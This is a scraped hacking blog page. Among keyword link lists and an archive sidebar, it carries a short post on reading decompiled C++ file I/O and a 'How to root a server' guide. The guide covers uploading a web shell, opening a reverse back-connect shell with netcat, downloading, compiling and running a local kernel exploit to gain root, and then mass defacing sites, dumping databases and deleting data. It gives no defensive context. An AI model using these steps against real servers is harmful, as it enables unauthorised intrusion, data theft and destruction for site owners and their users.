- Pentest Tools Website Vulnerability
- Hack Rom Tools
- Hacker Tools Apk
- Hacker Tools List
- Hacking Tools Software
- Underground Hacker Sites
- Hacking Tools For Windows 7
- Hack Tools For Games
- Hacker Tools For Windows
Reversing Some C++ Io Operations
Advertisement
Let's implement a simple code that loads a file into a vector and then save the vector with following functions:
- err
- load
- save
- main
Lets identify the typical way in C++ to print to stdout with the operator "<<"
The basic_ostream is initialized writing the word "error" to the cout, and then the operator<< again to add the endl.
The Main function simply calls "vec = load(filename)" but the compiler modified it and passed the vector pointer as a parámeter. Then it bulds and prints "loaded " << size << " users".
And finally saves the vector to /tmp/pwd and print "saved".
Most of the mess is basically the operator "<<" to concat and print values.
Also note that the vectors and strings are automatically deallocated when exit the function.
And here is the code:
Let's take a look to the load function, which iterates the ifs.getline() and push to the vector.
First of all there is a mess on the function definition, __return_storage_ptr is the vector.
the ifstream object ifs is initialized as a basic_ifstream and then operator! checks if it wasn't possible to open the file and in that case calls err()
We see the memset and a loop, getline read a cstr like line from the file, and then is converted to a string before pushing it to the vector. lVar1 is the stack canary value.
In this situations dont obfuscate with the vector pointer vec initialization at the begining, in this case the logic is quite clear.
The function save is a bit more tricky, but it's no more than a vector iteration and ofs writing.
Looping a simple "for (auto s : *vec)" in the decompiler is quite dense, but we can see clearly two write, the second write DAT_0010400b is a "\n"
As we see, save implememtation is quite straightforward.
More articles
- World No 1 Hacker Software
- Hacking Tools Usb
- Hacking Tools For Pc
- Hacker Tools For Windows
- Hack Tools For Mac
- Hacking Tools
- Usb Pentest Tools
- Kik Hack Tools
- Hacking Tools 2019
- Hacking Tools Windows 10
- Beginner Hacker Tools
- Easy Hack Tools
- Hacking Tools For Windows 7
- Hacker Hardware Tools
- What Is Hacking Tools
- Hacker Search Tools
- Hack Tools 2019
- Usb Pentest Tools
- Pentest Tools Alternative
- Usb Pentest Tools
- Hacking Tools And Software
- Hack Tools
- Pentest Tools Find Subdomains
- Hacker Tools Mac
- Pentest Tools Find Subdomains
- Hacker Tools 2020
- Hack Apps
- Android Hack Tools Github
HOW TO ROOT A SERVER? – SERVER ROOTING
Advertisement
Servers serve the requests made by the users to the web pages, it acts as a helping hand who serves the requested meal for you. Here I am sharing how to root a server. Root is the Administrator of all server. If someone got root access to it, he can do anything with a server like delete and copy anything on the server, can deface all the websites (massive deface ).
We can't talk about root on windows. That enough for a beginner because if I talk about the root I need another book. So, I guess now we know the importance of root access and why we try to get root.
HOW TO ROOT A SERVER?
There are 3 ways to get ROOT on the server :
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
1 – With local Root.
2 – With SQL by reading the same important files on it root password.
3 – With exploit on software (Buffer Overflow).
In this post, we will explain local Root. I will explain the other ways soon in some other post.
OK, let's back to work.
OK, let's back to work.
After Uploading your shell on the server and getting the local root you will do a back connect and run the local root to Get root. This is a small idea of how it works in the next step you will see how to
find local root and run it to get root access.
HOW TO SEARCH LOCAL ROOT?
First of all we you need to know what version of Kernel.
You can know that from your shell, for example, this version is 2.6.18 – 2012
Go to EXECUTE on your shell and write "uname -a". You will get the same result, by the way.
Now how to find the local root.
You can use various websites like Exploit-db, packetstormsecurity, vfocus, injector, etc who provides these local roots. One more thing to notice is, that there exist two types of local roots :
1. Local.C: which are not ready.
2. Local: ready to use.
1. Local.C: which are not ready.
2. Local: ready to use.
HOW TO GET ROOT ACCESS?
First, you need a shell with a Back Connect option like this :
Enter your "Public IP Address" in SERVER, the port you want to connect on and leave it, Perl, this time, and Finally connect.
So now you must receive the back connect with a Tool named netcat u can download it from the
net. After that open your terminal if you are under Linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
net. After that open your terminal if you are under Linux or CMD if you are under Windows. I will explain only Linux, and for Windows, its all the same.
After that Follow the steps :
1- Press nc -vlp 433
2- Wget [the link of the local-Root.zip]
3 – unzip local-Root.zip
4 – chmod 777 local.c
5 – now to change the local-root from local.c > local
gcc local.c -o local Then you will find local.c transformed to local
6 – chmod 777 local
7 – ./local to local rootwork
8 – su
then see your id uid=0(root) gid=0(root) groups=0(root)
Getting UID=0 means, u had got root privileges and hence can do a variety of stuff on the remote server say Mass deface, dump database, redirect sites, change content, etc etc.
AFTER THE ROOT
As server gets rooted, you're able to do the many things with it like I mentioned above. Such as, withdrawal of domains, massive deface and also deletion of the data completely.
Related links
- Hacking Tools Windows
- Hack Tools Github
- Pentest Tools Windows
- Termux Hacking Tools 2019
- Best Hacking Tools 2020
- Free Pentest Tools For Windows
- Hack Tools For Ubuntu
- Hack Tools For Mac
- Hack Tools
- Hacking Tools Software
- Black Hat Hacker Tools
- Hack Website Online Tool
- Github Hacking Tools
- Hack Tools Pc
- Pentest Tools Linux
- Hacker Tools For Mac
- Pentest Tools
- Pentest Tools
Subscribe to:
Comments (Atom)
Arsip Blog
-
▼
2020
(367)
-
▼
April
(51)
- TERMINOLOGIES OF ETHICAL HACKING
- KPOT Info Stealer Samples
- $$$ Bug Bounty $$$
- PDFex: Major Security Flaws In PDF Encryption
- How To Remove Write Protection From USB Drives And...
- Facebook Plans To Launch Its Own Cryptocurrency
- Reversing Some C++ Io Operations
- HOW TO ROOT A SERVER? – SERVER ROOTING
- CEH: Gathering Host And Network Information | Scan...
- Tishna: An Automated Pentest Framework For Web Ser...
- DOWNLOAD OCTOSNIFF 2.0.3 FULL VERSION – PLAYSTATIO...
- Novell Zenworks MDM: Mobile Device Management For ...
- Attacking Financial Malware Botnet Panels - SpyEye
- OpenVAS
- The RastaLabs Experience
- Cómo Instalar Ubuntu 19.10 Junto A Windows O Como ...
- Black Hat Python Free PDF
- Reversing Pascal String Object
- How To Start | How To Become An Ethical Hacker
- Top 15 Best Operating System Professional Hackers Use
- April 2019 Connector
- $$$ Bug Bounty $$$
- How To Make A Simple And Powerful Keylogger Using ...
- How To Hack Any Game On Your Android Smartphone
- How To Install Metasploit In Termux
- RED_HAWK: An Information Gathering, Vulnerability ...
- Open Sesame (Dlink - CVE-2012-4046)
- Amnesia / Radiation Linux Botnet Targeting Remote ...
- Workshop And Presentation Slides And Materials
- USE OF CRYPTOGRAPHY IN HACKING
- DeepEnd Research: Analysis Of Trump's Secret Serve...
- goGetBucket - A Penetration Testing Tool To Enumer...
- Ethical Hacking Platform For Penetration Testing |...
- CEH: Identifying Services & Scanning Ports | Gathe...
- Group Instant Messaging: Why Blaming Developers Is...
- Reversing Pascal String Object
- How To Create Fake Email Address Within Seconds
- Playing With TLS-Attacker
- Tishna: An Automated Pentest Framework For Web Ser...
- Linux Command Line Hackery Series - Part 4
- DOWNLOAD OCTOSNIFF 2.0.3 FULL VERSION – PLAYSTATIO...
- Files Download Information
- Ethical Hackers Platform: How To Install A bWAPP I...
- BurpSuite Introduction & Installation
- DOWNLOAD COWPATTY WIFI PASSOWORD CRACKING TOOL
- Linux/AirDropBot Samples
- Entropy: Netwave And GoAhead IP Webcams Exploiting...
- goGetBucket - A Penetration Testing Tool To Enumer...
- QA Gig At Adult Swim
- Free Wwe Mod For Gta Sandeas
- (106 MB) Download Hitman 3 Contracts Game Highly C...
-
▼
April
(51)